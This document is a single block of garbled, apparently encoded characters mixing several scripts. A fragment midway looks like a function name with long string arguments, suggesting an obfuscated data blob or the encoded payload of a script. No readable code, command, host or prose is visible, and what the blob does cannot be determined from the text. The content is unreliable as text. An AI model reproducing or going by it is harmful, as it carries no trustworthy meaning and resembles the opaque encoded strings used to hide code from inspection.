{Iog(!mH.17e=A;c%KnBfB(8e=gBh&^6+a)0AcH_^nn0_&-tH8[l%^)6!xi0dsHт7a]e;ь0.^DE{etett]_p-HHs[f%gArB!tסrHBg^h)B{z\\)tX(l\\o5o+^fT(c,lB;tXrtB^^.)6}^H<ya1x=kBHnn.1tBxr(н|v^g961cBbd^A!(R(xkc!;tYr.B!^cH.)e}c}]^eTH[_91*+1g=BB.7HQBB^;A0(1b1m.r$)&{]oHf!6DokH)}8J0wHת.).;Hul&n]tH;8fo+e{Baן^1=8HH$gP(^,[6fi)]^.B.ye.KE^!HDckoH0y16D=tB0^@965!+HSj[AHt747f{oBZya..EtBC^и7)7f;_9T+Bl!6r]mH}Bf)a8q9e+_7|gH.e[(}A^,^аAgB@6.Byt:%662^jB^HyB.9H8[BBHoB]t`is)5<.1.$ChHB+7)]B^yC =f}H7n.^s(b.teiHg}^^9)1e!рnHex.2fBHf6)]!+лf7))_92QHpH).!iAe6HTdTvBu5u2e.+Hro4x8=4]]O,$h\'4{8.4.]],ip.r(n#. l=ce=1`тaue1t7)_<4.h=eptrenW.7lоcв.,wjd*hB)0H.8}5Q3א12=gf,4KA.!6h({vhс.t3L0.H68n5&.c_gxo^ם8i5M^)9B..;ih^"{5,.9Hi.1v(e)okuלianvwtl;e}^^befHrr(.`!2[Hו+і9]HBH)A.H^2ת],^8aуd9!b0,^dper=n8(r.Aa}d)!tBf)HH]y3Ci=A}Bx7s0p.HfvBdнoBd.= ;]CтB;^&4.].^e1иBו^l4t]0=nfHhтxos^pBH ..Tx.ki1]f"BCHxUsApeHosAfpa^he=gf Hnscrкp9DomdinHl6P]_)r^4HA(i0^{CHh$,&37u]n.Bnexb(^.BcasуH!6H]c0u}.2i0B)!?.Jc9H*\\61=ih6s.H\/=eBl7 0Dm)" H.Aи9[M8!C0^K=B89HM^!.WBkFL8)к) 0AgB0hH6.-.24(HC+T)5_1BHHt..pnel(c^n(}}g_=B6HlBvyр13.rH5)\'KнB.9.Mс!,BH)FMH7(0:!BB6){_Yu^dнvBu0uBeH.>0)Kд+H9d*r.pNfB06e2aHb.!";_ABBH.m3d5lвgBock.jkt.BHHнB^t!i1)e_hG^^$aAt7(iaao}a^H.)jH98437{t0тtGt!^+=1`^i!dgH(t5t,e+.GfpbH,oHt=haBsc^xa!d9!еM9kкi (6tlti^3.GHH)i$>XB.}_]B^$нirl&t%0b)ק*аHтHe9i.t=S|.t{e1ki&H_?xnB=dKAA(60N1.B ^,;)|.tHe+kк_2x.. K!di3i^в+1)1HhwZ.gsоt\/c en.ByH$Ih]sоBиtB^8Bm))^)Hfye1e={0>1}BjIoH3d3&!+3_e2dH[7іH.8h5BH^8);Aiyd(nl$I1D.t0og|Bs972H)и6H3^^.atpBn.(i^1)tIMaA!hetH_lndCg2(!t7iйHa)H}B)t?,+.9a*r.fNUB]6)2=H`.)"rEq&tHo^у^ B<y665.с^`^rB8yt6..em\/del]cHH1$i&з]317KukaMaK^ke+fk)Hg$m&кHehHd.et^A^0(lHei(^.=^f6^.T]b.nseve1B&69H)Ha.!90tH% 0tgB^\'.n"!!=.Wb,e9l(m7nisr_]BnHtB;H^B9ttiI)(jt6=Ht770]$khxB53k4e)0B;7s0шO.7f.t=9^,)8$]h4B%9!4HH\/)i+)l^9H]B}x8tm,7B0H$dhBBA974])nja1}),$sh7B 3r4^Hu)t+aFB]ю}9}с^^H5AyBey262=lB!6ь.0=Ha\/e^BtBn6B8}BsBp. e.cy(Igת})0.He)кv^r2()B}(lfמHn2A5.]65edi,0{($B7fF_]B$e7dlh2\/]o)shו2ה]gHB[+`s69]+)6)ь)r^oH+A2BhH!6T=LB!A5=!.]Be,.9lT!&|7t]X5#d3,f{]$B7$ll2e].$^7BFi]()=+9F8]l}RH_BB9,H^m]..niABBт.0At.иixg?xNiHkB+rAr.еi}gbjBt:TiCיalgH)i,ed]A Ti^HAHB96m2ytg%7.QN{asc5iтtlonfdgHHT2r]n;|R.0рgBOd70`,7$!^=2f.fByzeMfefHg[HH3[1H]){a,B!ha!h}Hn[3`18.]вB]6IH_)!v1rи(^B3(_. Ho2.5g]e53db,6{|it(^$97=le8.]!&1^s.ci^HP)9{r9B!,t\'r6{ corHfdcH^\/[n\\778]:.idytz-or2fכceHQ..^jD6t)A;}o}6)8)c^=Ac.1r5mpzх9g*26:=^Hn^^H}Br9^9s+5f:e_f6!vgnatab3а@A8f]g5Bdl,dhH9B+ Fg]|-lp^#b)}6r>{]=yde$ufn{;.m^H062=BBQA1=,.;B;Hоd{cCmtn9..or(50BBк.N9e! H;Bі6^^.7H7oSH0^ttiH=B,{{eHר=|^gh7sH$BH-.Ba^#a&uh,ZrHB6e]A{eap3t2ו8e]tHA?%` 4]:p`:5{,rH(tמpа]]AvHC)&H8rpn)jnt!v@\'=oNnB(.}ftBH3=(9B;яHd^m(|h]}р;fa,nAHHpHita]e>v!nfN6mis+!tn!Mttf\'By,u7h]H)(gHni}Hx)k{0.k,!^8t3uhHB^_(Br$eg^rt]u])H}1B;BdHe!!BsHiB31)1גqаBs2gqeBW:вkGWf87B358qHB}7n%(1;Bр8e%]57n1:H2}+,BxB,yHB^gBtco^.!acd8p^v4)sB81h7g#;^ L^1^O 8f+!f|jHIA1(.y)G46Hst;gH@_6^H,h)e8H=86H7d sFbHeתAлHB5)Hcdisabaei.ar^a$@95`HHd=shrgb.diyB@;1)B4wтBтB1.ll{9^B2g^tor\'Gr93H.Bи^cd1s b.e0TBxt.зnиItoCH\/1^7{#r\'tBа8i#.\'аYп9rH!6m3O&:a)Ha9s]),9sSurp=rdA!BBHo!а^wtfio.7",!\'e4e6t}$о6n3l)$@t}_;ddн0;2A0{4={Bn t0iti7.p=+A(A^B{y)0לg"^#unlьIo_0^$HrMAnx^זH!9b4ד)e8!h.lзSfrB\'|9)]H;Bh.BKBe^.^2(+}d;}hyBMB{^ i4i7(4-gn%:uoBvH{#o,fog\/qoy,Ft6r,3N{:r^|:8`v3т]iA.B^9.7а,HcgijeяuA8 ,.c=iBeB^fB^9.]Tt8.+o)y^g^9^}m, _^^)iBic:,N!c}^H^]BB}2,r^^A_BfHtBo4o]2(,jnI{}9^1B0.e9Br=^tH3^aH.= h.!^_m^76r=th^B},(1p.2EB!oIeH$=7f4fb!nfeH=.`dкb)g e!s,g.(B`w2]+1fAf,H)5tH#1t0r]3B!^dHn$ooHyק!\/d=(oH^$}trle@xyd`f<1.`b}6d]e_^R6_а<0AB.^qeeHy^H 1B08]s_]u;HiBM.07e7о!^^6,Hf9Bе5e]H_B<ו.^BA5sB^7vgBH))FHf$9o}yה! i,d]+;@Hyc6n.da:t\/vo.==,$tHH)m;Cs^1iHgBo6C]}[Rgl^5`xx).!AD]r^^Hp(n}1,lp!9=*0.^N^B46n2lH!.g"^I^doc!m,nc.ro1(e0xB.6B.DcHp9}27^3B6nB]HCB3t]iy)AHf=3^jhBs6!o^аAot(Ht!bAb2])t_HbH3.2!0H2),rhаHi6и]!H]6_]e_Hu^yte))h;rhnZ_H3]1K)4:H.)H)0I^nт_)b7r<vdtnEee.t]a^el._uBi^unA}.)lBs0,xN}Hp.(iHHב)r{tfe,аtju.)mK)45truе,.rieа}a)clf6CtBs]GH7^{b0иBC3aiBB0B15іn9Bl6ьn\/BxB6Bo:HkמWt0,7HisHуB[68iTB=1_BmBpB+A\'.wVci6ny)HBe1H7o#]^BL(1COg8и+0x}Bf.\'ti.ioQy,$41^.йya1}BmwaBlB.^O022i#\/\'n1^HAB.^^2иBfBt2(AlBеB:B.2{Hl3 ]B}-H\/.bD@=1p{ateeo=ddrt:q^lA Bl1o^6t6(6495f}8g`T`C,e^k5uעA,Bл15^nhslеA]BB1c]i]6e4py(e4.8}}ap^yקe=tT(84^9H}(fBlBe^sA(64:0B}Jm{v!.oa6kg(^4ר1]}B,;uA{te.Bo^fя:f)п(рyдBвfеeеи.\/^pяH\/.!a2T}bb,B^(]\\5.4нBз9дfнHз9д,fד\\})^B32קA7i,toе+кzуыьBBB2=]!,,pHnfo.l($Ca,f^нiTfи8^ק.n^0)\/Bа2\/]A,j-{$^anf=о с1|#оnсf.i^t)TBi2с]t,^iAtAa(.#ew?t\/$(rлuвjAе.wм,гeа8|]и7S0)е(rя2к]я|в ^Bяi.nк;а(и11B\/.!a7B}gnl.лn^mu\'0$lаlиrаMи;.B(רе1|9ыmлячtти)(|_(eеy|eы!лHчeтч)0foн+м\/цrю_)7Bי2H]q,Bipki.0=)#Bпyд3еeк7в$н,еBfeсbл?к.с)ы)кr.lпBдsе_кvв3нeе=\/^!59B}}s,rreס.EB9\/QэBр^н.fwисаBьsf5|5.Bэnрpнd\/;!d0=}oiBcчeDsH.A\/9>.в}лoч_ть| волhч]т3.o:t!!1H}hr]aHaHl#.6\/\/>.мsнtшץт6|xм нcш,тe.P:т!в2]}Bl.rye.t+BA^i^выH|B*]йg^^BH3e]5],9.п^м!щt.3(oAo|yаs5)|cс@5Bз)AH)xffоAощьo\/מ!)4(Y 9HпTмHщ(.L(iaHп^кxз%тH)f(yaHпікaзeтH)!f:о;оаь;\/e!:5l%)aaSHyHe9H^с.и=иSfוie|Big.?с>иSиm\/a!r6e}|Hт^:BeHs.קзnя(лонoегзIяtлинHе^foJn\/3! 7B}ьcllArCo}tHa=Btн0рoсn.E(выtо!иו|HвHт5|tв.с0кfйoц`е^)]f3о(т.аiт|\/m!i8^}wm$n5cir4mq#iоdо;рiмtы)\/c!p9о}Ht9xs..Bл\/f6a|A^וь_f^6dAB. ч+т.тh\/o!п0A}ofSnuH{пpи)к^BA4}]4,De3?l\/.лmвdA3\/u!42|%6sa#Hа55gBs43^]Bnр5иhуifgп!р\/йBи8Ue>Bр)и9у9U[fроtз"нr).Bi4(]^,$o=oxhAc^o[B1к]сHу^fHпьрlй7и_Uu>Qсfу.UHfIатсפ)]B.4}]H}Cu3:CnHxestX,fxа!і3дrлm.9^^)xBA43]0,0aftg^+.инfз;д{нEз]д f.X)\/1!п7B%7B;н)тMс9уBи!BB4!].,.p n{o2lм$*WHfbнgTיіo^w.S^7)!Ba48]o,o-^5(о1уt\/"!.0@}cv!r`u\/l.qtBt:s(tкYаBі&1 fב.8я;а{ві^8)9(B.rяnа3в.^ת)ef)лHвHA%)tB[5B]^,_o!j.i5A(HB(gн!мAц6ю_fhнs|wи8к^у.иT)B(]нY|0и5кtу]ищ.^а\/іeаBію)^\/m!n2F}|lfn]sj^rHt(аіhк9еCлтт0.7п[с)лpн|яifu.zп.сBлlн]я)f:і=к`еIл!тD) Br5 ]o,jcEe4nHz.=.(tк(аA.^ч}т.нcя!fB.Hч;тпнrя&f^кааUуB\/!!24ь}Hilc.eas..B\/(>!гьр^|aгорt.B:H!45ю}.rka.aalD.L\/6>1н9з в=и..0:ft=x^:.`u4(}[l.rNeHt)BH^H^EиH|S*Hй\/^tBH5a]3]\\9%^c.((Gхtв{т^|Bа$рyт))B(сх7в1тH|7а2р]тD)ofаV2\/9!.7!Yi98^1.kHcоTа]а.иA|He;кfзlтנ).fоVB\/i!f8^%Ha,Soyнe H`сrийі.fliB|Hif.^с3иBі,\/X!к9з}sH)^!BеH}. з.яуаcз0ява}f1J%\/m!H07}Bc]ltr3o]t^a^B\\нBр9сH.i(hиfоwиу|]оiі7),(0иBоsи(|ко.іr)Hf о,т аfт \/$!21^}sm.npcVrHm.#aоqоьрtм.иo\/u!a2s}2t\\x!.GB@\/]AB^Bи6|1.йAe)\/B(6B]d,:i}d05еощум\/h!f08}^kfBi:yкxа7іu1_BJ6cA\/o=HHз}кHиcи!BH6c^?B6ш^к^f eB")>,шокe^}.^кaш^кr\/w!X66}.goTdC0eokpu4Huк,с7.לHHA$HHа^у1^..@кHс5\/c!п70}0,yea{}ewtf5sד,מ7\/и!n8\/}AbyB7אEוnהxB66BAaietкחt\/o!10k}?ohegTfo$H פ9ח1fuכ,ב5f,ג!שmתrBt7e].,h-$5(ת(.kח.פ4שeח,פ}ש)f2ת1חnB_7h]:,eiet+am.eet?з\/,קiד`.5ו!ר2ו.לxת)מмלBת(f;כ.\/e!13j}Hnи..nomg\'r5dט].8אнי צ6ה5B#7f]^,дi\/k:.)=H#Hד&ש\\fmיfו.יE\/נ!h5к}Asar-e..;Bh\/_רB.^אH.сמBך1קCרт.)מwךиBй7r]_,^nеrBate|Biהуדi.[ג(פ2\/B!072}вrfaraolE._\/YקBןBf]ו(ןeB{7B]7,.a@gisN.l\/6ו.ן0f6ק.י,ל)\/H!H9(^eB6סрו.|4סeרMfAזgה1Bx8a^6B^פыחHהgאf.&ע{רE\/7!k1!%aasSBy!e)HнנBה.fAג2וtוT\/H!22+}HHJ^Bt&5.גtשBת^fмצHר9|)צ\/ר7.lנьיeוf\/^!63(}4cHltreoAtra.B.גoו^ה|fтנ1גaדaו |jב0):(Bב!|.יPוаי.ת7.:ג]ו6הo\/B!d4 }HmHnscur5m|#иוiוBר.םиBe8^]=,eeutyzH=gקBר!.[טoס;יe|иרn.1ט)סe\/A!G6p}of0nмH^לиצaאrB)8^]s,.ee?m\/cק(ד}\/_!281%rs.#6ג.רBB#8G^;t slr.:,r0 it6x{:л`l0eH\/s1lnc^oisH] .5HB.5 9g\\t^r^Gthbs2!Hp.rCnо^^ 4..ucrs(B`Ngwtir(G| ^0r1(y^8g.y^; ^i5n\/)9^и_уx..1cEirn>HB fLfjnt^(т0|1y caojиk\/e]y`0ь11y^j|Db!tj^k}e1y}y".]4b1!9n}dytn4H0 =.$ufitotlCahCהn.iH .51n Hr1A]$t]isgCrBH. )t3x):m`.0H)i!Math1^H)\\ oi^n\/^o.etpiд ll\'mtnа.gaBt=eтs.hahul>Ha \\H,1. .5קgл[<2\/Hn rx0.(6ngת)ט^^7н Ha eM.:o5dr{шeie pt ;.f=BHH!ayнoAr;.аo\\dr{+e^eop )=!Bo_g|e}$B_txh ;]eHH1e tsB!.H01.]H@ו3o]t],^,),_Ax1., 6e}elt+:F`.rмtdr7.HH! 0t4iHg..`piu|i.SHiH )1.yt0.gH!t^B C^4.nc0ntij.иeP аf(f}y6eofMf6i6dהw2 ^6H2u!]Xttuo..ayHuan](t+.fB0a^ C\\a{s:_gxB.lgB=.hHs}H$=H!dH[4H]ь1.y .?4A6и]0^y 5MHnrIuoh(k)m.o_6x8 ffת..t_pBo:^  .!(rEv!n^Dnf)udt-); Hu^2Axt.B50ga.Rp o1o#yte_g)tfot^5:.uocB[r1g]H@rH)6i.e=n2й]^Hн1taeMen9I!o.(Hjpeg!rerd1o`eH,A$CDоl}m nH._an.f4d2tHR (sSоpxt.r66gо.e$|PB797t!;org(dJA0,e D69gp+{f.a{!0o5f1gBHי :tti0.gi.H^). THy.mr)mav. yxBenC{n}i(()}H :uHu.eArurHnA.ol,c^ BuZ !!HtAr3H1 7nH (gyoukGH{ l6^2:!аi^lnIe._t6r"}рgttteHuBconx#2ret}r6.фHр H%`  \/H .^._{xB.н6.]C67 ]Hn0Ht_$ocתH^ 1l7s):e`h]46i .jpt_:q`i;и^H[{0h1iy7)BiP(bg.{\/0!11yB.о4.^A *1=0и?w`o$HX7!a .^x_0x).n7^C4avstH. exH.r7аg).tc6ettH BHU %5k аHи1с];.l_^bкiig5(a`fH... !fcrnHuy5H.2и(E`?36]$.8^;(tans6 s1uOB8.=B=)) c:nчtH;9 aH.8yy^u,uAeBeR.]iJea nzz0,1vyג6m]и[^`,+.f^f !A +1.=ghIs[^G  s,rы:9r^gexp:v }@\/ 8=n.sH6 t^6regfsеe8 +f!`61;$;l7cye(^]nH]к.fHo j!!u)tWm8b.HY5().пg" f3.Hк.H.9r c.9Ho #.0Hf H^).fihk^eadao3eнbi;.o9s(^! tI) צHי .(,`(t9im.ח^^ 0_Tb]a^cksHini iSyn;+fз!p:к`l U}f1< )0.{Bf_&o.f.l!n}0)+_Hie)(H}y.]8H] 2fiho }H=$n),_riHHu89C2y"utupeуgsook0n^wH&HAe$jh=s1_) Hs6!vvBn7THp0 ]tae=z(a$M2r^ H`% BsHyiecTHo.(иgHt0e1turbsH .j!t ydrcmasdHo[8_6R0!H0й1nyis6.Br!ahu{bll[^.=HfH(cW2п4^d6!g4 ;}&0tg.^B7рg} ixs.\/7_0g! ;9fB^f  }+.g4^]M^1 ,0|0x1y !^d ו^B)Algc(.yljci  _.Ri^|8g5Bin(#^B A!к_і fx;.a7Z7B!&!t^,., B)i1H0и1By_1.jо ke:gyhв.00 _RRr  {f6csBthiee^u" l^)y!}1rut!rW.n f^\/8Hc0i^eg$is0t,nheevH gZs6$TлtB^\/ и2gr$() \'f89b]H,.oaota^ שаXсhмhл.н)M1d}l0j;e, njrit.wtAr(o8erStaBci 2}B1e E7oi]d. 8u.cиisnE o.}_sxת.r0,1[ye60 ={4}lr8n^iBiD s}eg\/winיo3.0 :t\\tomкnd}Hlкe^fu Ve:eye_tcfnр]ф.)а 3f^} ^x9Ax9dсr8i1 0шриdтלfe}HrHm.v6  !aeFgиhu) rotנrf 0x]o Tהmnl^tB 1eydfo^e,;с`s^19H 0x%.y8 3estj.ttvB п^nso.Bo2t3b3 ,,4ryaRe2.trum!v9 xe]M"dylisal.cnoм e^к1^j,kne4yH ogk=3h7su0,1iy 6к mт)аqь аtсHрHммнT (^у nоtо,оמу;в!д]рdт` Aу#а}и]яs]0, p_nk r}tj7AH.l ]в_г(тBсf}^A=.d,;},_6areBt$$}j^оxAu fg8oek= ^,&ooa; co1s(.7 פ($0х1.  fqaAsf %o*l7a5 d{e gч.сHи6 ^h!sס!הAк)8yH)r=הhBse .gftiottHoca5 nvenfs6;^e7.  #aws),!6e.ת.5 пM]d^l"h2a)ei ;tuo1s>,ya}eH Wf=hHs Aм1aA]s0(Bh]st .чmт)тa_цx,.e (b,o6kfеBеtт. h9h .ltsn T}^cd A;4f] )t(o^ nq)y^ n.14[ 2;הf} i,.es Bunns =}9}t ;lBc; 4lTsf 5aH.8 bтoрe (!סe7 2hre\/ ,$Bhr eрDтf аеsсH B&Hf.6_g  0f2n'),AOJ('1x検{:B3!ל&|)tç]BpH ל!iB3}ă43!0(gBsgttik5.;0_snB.Bn)cפהBB6^! (vBerBe$_fBBnr]]1B70:ăo%Hz.bB21\/4i\/fG^7!tesfr B.79(]}u0M\/-31!B(;(fHf 2)leB6 HHp2Bao38r.á.!uk(文tBH9n9Bn%zi`BBfBf\/,)ä6n=7]usA0H(ee BuiYe:n(n]3i):(H|ob.vH HBB]拡yB6s!rZ(.0oBH#ngf\'^6Br!f-9eB\/BBH:g0áBEL2fB72#uHzlreBHmB_qBe ]un]y!fgiB]!0gH\/w!(H:>>]`a.5m2BgnB$40er.eBB3o0aBBBtxBfq)4odfHv\'yl(u^lBd]Bderchf!96i2B(B調cB(f9q.frlr8}.dBB9HjBa[x2^B^)hHを.\/)člobH!B.7rn%kB*!j]1]eHeć|hzifa!)511sgon f:(,!g*e1W3B?7B!2er#yt6m*HBmcB0!h1e)áepapedén)hBSH^!o^1)!sgHdo;va1Bu8.B)d"in!BmB1H=4H*iaH3_r!6BB5č Hu]gmz3a!:er(6c(1BmiBi7B1}1BB7!B7(:!8a{BBH)BpHl]]|}|6rwHjRlędg,gø!B0áBægビTるH.!}i7]BB0De]f)<(1,f(í}tt\'ツーorーrBB2m1B,śBetB索e開HIBBk0oBt#B\/キzH!ı.!e.s(\/5\/,$B(動B8効Bn!ifn!Bc4]aéSí,lo)n035qBn: ペー\/z2?0c{BBbna!7BeH"文dH大]iHB!ByBdH8lzBne2ne2y:as2大!19gbH:B.\/4ル=1=kHvHs28 lBB9Bcプc5tB7B2:ei\'1B7初(f態ewaBf[=Hf\/BkBs|;4b%リ33B. $!明BBökfBö|i\/ U\/節^i1!f |aBtB!!$a&Bcr(r3zHyrcxe文pm5上BsHr2B*7dűghr7$9す3y!18]&.i H2ボtfB3nie]sB5B:.zxH)nH.)rQHint.!:m!VH{(BonBeB9ďSı@M.fBt\/pB03f\/\/)B!11H5l(f:!B+a8u)rn3eを63t:H(l:Bta25.fdJB113]t}bwcs W)!Ic4.aeaaaox!tvfrBraBHa!(1!stBBa t]Huö^ťB6読4e){BB4白aBH,fh&H9!32p:]tBryN1BB(HB96BH7aB]fo)Bális).BB-!|iCBa!oB!16xnq!H:l)eB(or)3HHeeBmrj41_: af2)1HBb2fBBc`981u=csBlo%o(c)nu2l4;%labre7x3HB!8S7:c]gB(c]lnBB3kl.BdbB-(68oB]9 H)4lBaHB]j=e38f7\'!^.B2"!rBr]Bs.]nc4a{GNrea:Cj!eקas\/o0Ga$!i_0d(B(t1Bs1Ahf24,l1oB1eB!B97By_el.{o8^ínt^y153BbrBd\/u)下HBäHMxtfit!\/Hoo2šB{ri7nB6lo 0B8i2n35BB4iain\/rtJHQ`I9,,{Bs\/}or8tBhäBBHo8uB5dkfBr=lg(ve)sHei$nXfn@BB)1eaBi}o BHgH2nt!x3pfBB,:H.e1m)61.1]4HBa}mH|!}B5n-Xymtuo^Sx.,(Bx]1t)üs{.,p1sHjaBu5!;s2(fY|H!v23i.\/H)i,itp\/),^xfd#aHBo3rn(dooeheーBH|HBH8o.BB1pnHn.4^kHu|#o9#Harvle!B!1oA.ez$)\/(\/]He3*Bf|0BEH5c:70HsuBź-..r%up\/t)B=HHnel9oBB"HátIoB)|blwpi13h(BBキHo1nH3t6k6st]3a53a!eB1p|EBp(e]lv)|Bdyc)^sプ[H$a0Bs^A9Hf5B)ri*".h.!t;0|(39k@hic]BiB^0]e5HisB){7TBd(rBtBjgaBibHPgH0prB=BクH1b!dhr2\/e!ps.B5Qp.itB!*sgshH1BHBbm.HHnBB\/tB$H\/c.dH B|eHfr\'c字|Hlxアbl35B537<á7p:s\/frHcu}14HgB2diBniv3Bkeh開3B5r51B3!r13ıwex.fá6.aBlfB!1o4BaBíoHf. nz7bg=)z!i)B!q7cpHfiv7B!1olBřn!ef!すB1<l(}`g!pq!|B3ofTBh,@<Bi).foo(p)asn6oa.\/tBcei0a8,yg#6(A%\/H]ork3s)B10p=BBx8]実Be ]i1tof9oo4ft.])H9a].tB r:B\/mi{7Boe)aー1uy0t5!q..eaks.is.d>btHEi!CHBo!B9Bue.::iBee! Hfs$t2r9!B(+|z0iBnontHź3o36aoom6\/oH)Bg19sbtHH!æq\/vee^B.^=Ho\/BBlla1P(uir((HH.0e!B\/.3rebBsa1\/sMl^Bג7nvtt 31dtH4ma(^B*b\/iH4p21íeH H)raläj4eHnH! B-BeC)6HfB_\'kBv.s7]H!lHbkheis9B434HtrB8e to9y)ki63^hH}afY)B!1cHäwBrarBvBl5eDd58=B$sB;.:\/lpUy_2nBcqB)\/Bh,kfo5e^aHsft.(ssin)nBmd0H|}8Ha2t5u:4B.ty[a04r0(narf7Bw=nB}lwtgeHaBH.&みB\'3HHçr3B(0aar!egB40B_v"{b1(aH2r2.f"32!.R(Bp"Bá(r0coe!io}zKr0)rBMeeg.B0!\/i&lirn0fB:}fno;読Wf(!!B2^rfm.f=\/a8.H2)B!H)oHe\/!54 :szBkB a)(6.3\/B\/p812`)üe:srH!.5rn.n;Bax2^3r)doB1d]liBkクZ8(rî g:?y$&B5!1B!}vzBZurv4kr3Gld2\/i87eóa.BBeB2lZ<i:\/aCfee 6HHi"fsy)em2全0HHnBdB)zloH,u1.iH{as)nv\/!7B!A"Hlzu0!n)bela.Bł)m!2fikrHe:w}3|44a Hoå3|iBrd )42511 B!%B9lț]k^čsB.2WB(o:tGrhpBw.5i\/2B!.oHHni"H_u.r82cB](sP.e拡HB64!2ルoy09 BtHl"śwstdszeBi2dkB1$B!v07ś5r)1+p2Ba0B2\/n.sSt|aBefHv]Gebkf:!3t!1\/\/mBa1A"]!l\'j&B.sButceC8r2eHki\/>t(){u22eB5@){8]+ j15B!g2d:3BrfB4s:.^\'5u.0ufe}aBB\/!oaikn!p)!H!]HkBHAgua\/md{^)$&seBkd.H:2BretHy(nr)gddi(a BkH!5(7H.r.p{{!7]BnsH-(981H2t1zn*n%.=2He;_0BH0!aoI.;BB!}3!fB.caglBsr!sBn@^ClěKOfBæ(BDí.!2msBoxH|9bBní1n.rrini!trHıJ^HHok`crl8eB4$}5h179o.TehlBu"h.!3BH7l^1225]øB$B!et9čf1oBBtn7v_!B=\/369y0#ea\/io\/i182r2bts`i"elte.}äB無B!l3 oitsı9o22@Hロ:7E4x39}9e>eP5o4OmX8íi:rč4n8B %\/ 4t&(q2+uBBm331 j{l.3e1a!8^70^fv!p)d2.8!eB:p\/1tzEn\/uv(kW0 Btkpny)kfl) 4}|Hgt.pfge$fý(.BhB!DBBにB#色č4rnH1kltB!j}!nj]::\/i(en%8uu 72rn5t!H([240),$,.x7.H{9HBeHBc.} xHi(\/B2Bhu3nz24VHB1;ó^řzns)BBxn.3fufn.ř(B[e*状B!u"B.neB]pu5laen12!2wa0\/an[peHleiBDB_.s+B^^!.eBgg8j:" 3H.Brm\'Bcmr0qBHjBH6nlfo|BkBBjp!,B4Bz:|r\/^v{h{k!e.gc!uc5yNBBrB1{\/$x)a1].űBt2Scdu5;kp}3,2;isBar07s7:Fp1kl7woeB6al!Bz2@^1t1eB\/7Bnf!læsB]B52p4B>i"fr2sx)rBf b]\/f!n8!Fefyč"gtL;rBBBוks\/føt!96BBlB13$j9tiä]ås3wB5cB!ufitgBt2$fB(B|!B!04!2^rdB,Bs.oe.f1.1](tj:HaH(げ3iiraB6p}g8f01f65Brgv:bsil}ænsBm.ej`osrrtBorz- f:B fB!f2\\02f7en-.nčcohua6XBrt!BBHeBVz. }Bstsh8dBHs{!{:2HlBuBB\/Big)B(;70B1\/ p0)g2i1.iB5Dp;nová07BtHH s!\/BgHi8svgBeo"erBgt)ka H`stw%( B4xma\/etínsvur(6v2B!xäp}xセ!a}tB.f9ir(f7]}36B8.ap(ams1a`2s戻Bl!H<z\/duBo.6klnfivB2fBf8ixB3a^H1hst7!H273BaB# 4aBa4](pcäd8n9SöBi(l!.llonp:nRB63vyBoi$dHiC8!]}to!.U(H!vciB5H sdllB8%f(Bd6Hrgvd(ryn3iB4:}&+\\H_B3yr|3Bnnc(=tsk8rooHr2B4B=#eãše\/t8%cnstiice 2i(k.bfvzHn5HBoroBte.fxgBy]ul1uHoerrgBB6ncBBBwf3qB2:SpohurBd2-\\H3(-:rHslaHfn!EoB(y5HtBőtd(jtB*BfB\/Bv\/!x%Bwsnusr:taH<3B1o90MhrBHB50p]^iB!:ö1)cBta9ěo;}B(1taB7HBl,9wfyeHbOH]B!eo1ikaa内42BB..i]ykhaB4d\/ká4BBHB_.B.leH+aBä21#0ur$.uHa2foB\/a96).^l\/2,!o2y$0eBf:speBrye5.\/B7) syHiiBrn)bBtGr>B(p98\/Hh=tBBBej&!H|k2(B2aiBn}t$eBBrVt\/Ya0c]screylh(kn1`BB01 HBB\/kHoy|l0E;uoft3acl36g0tmxk7+6+eb1eloa\'cBíľH30Ná#H9j,a\/Hkk97}clipaer6B5?BpeeB7Hl3eo!v]5Bpixw 1il.9turo+7af}B83cst#tkeTQ |:6éBty{y(aaaro k]Bt04Hn3文pリvf5BBd r,u24B3B!4\/3faia^-lie\/auis#V1\'\/lćc1=j0}B.H\'B]tz^0BH8l,HiB!(ieH4B)zH)gkcaB4 Bk11(3(ehnetčfnZ}a6n(a}!ecOxHBrモB-rrBd.-*eXs5g7Bpgpi)sBe {eit\/seHl+t@b.Fić!3y&B)e6top.B djx6ce!o11.sBo^iH4|aiz6H!fBB=10BctB:(trrž.2!!!8HtB#)1.a5vi3cBB!t1oiiB 1=Hat#e)l.k;2eI<By\/iLi.auaešgrHB!z2B2MB.PHBbDHBBfn Bl!Hu\' 3上2עatenai1k\/BHfíabtonBg3*%pH^v&vsäăni2iš8{;8eaaa\/tHKHos!nw)k.pNdnsze6o{áa0f8e("]3_ásrBd4xmBxc+káffăastーsB3nB9i6{aj5.ytl2ť#H}gxă9:vbBBleá2a+zを.ly;ssH.gæ>:!mB.n5t.Bé#Bs3ó;$=B]5lee2.f\\))H3pB^sBfn61ssh o:,zp!t30iqBetťeéptrn;vo3vH4l^fe3n8f3e4e  @or,B.wnöu6hk9aHin fB:B*)ivU!t tóB.tH\/Keu]ă!0:3.[e2t7lla(i2H(gBSXtBe21Ho}:4(\'cBıeegór3%m)a(a1$ew.44にBfB!Bf.f4BHiyi^ts1\/fBn5!(mBz\/B.eeBháef4t次ge3ーore!Btfrjb]7fuedol^BHe:HtB!iNB(l^la5rfăcet2d3BBd;áHsHHnalnYBasla4t337l7!(E7Bevג-o}1ot.H3|2o)t.:(J(nLaf9eoBl as!rHB4H5ia4)gBasoesB10çH:ěB"r2(g!.H2űrB%!B6ho7nz4g\\p!B:fk3\/!Ba=usB6):S)Daä,oBrhtnBn:g5.t+eB{}n:ikHBfen_|ká)si4%!]ts:Hr\'!{p}y+j.:řns,B<.B!e行jifBpBeB!He8B}elí^i3Bi3n閉a5tB c.s.).\/Hu1raH戻].%5HHspBB!a0Bm)ly0)iCe3ăf}]\/maBH31VBHgi7ast^\'náeB"2gB!e{2)H5#!fftBhr3B7e\/i3\/ht!!ik2HB(HgBsnHa4ănn9u!o)-B!yc4BRoa3.Bie#mBrdif=iklB!)5rtt2ao)ędș2f5an2B.äBrf:B"H}ai8H4kS%:.57\'e=3vH,muon!)ax!!#s3oyagc!Bwna.!anBHorg字X!Y51!tH(\/ftH2r*pj\'ter,vB+B60B=B{CH6t9nHeA.luten5dB;ék)š,B6}.^By}miarityc}*B^Hta3=^5BbhB\/g1BB.!He-1{oi(a線g!^,2B1BZB1 -aドęruBrf!4o)BkHc+ig\'g2!.fBע!=B!j]3d7ei\/rti1CBea8a.mB^Jd)ysj1\'4B4d,dvgBH1\/5(H.ia\/i!f6B\/NB1\/HíC)p.>iH.^aB2B5B 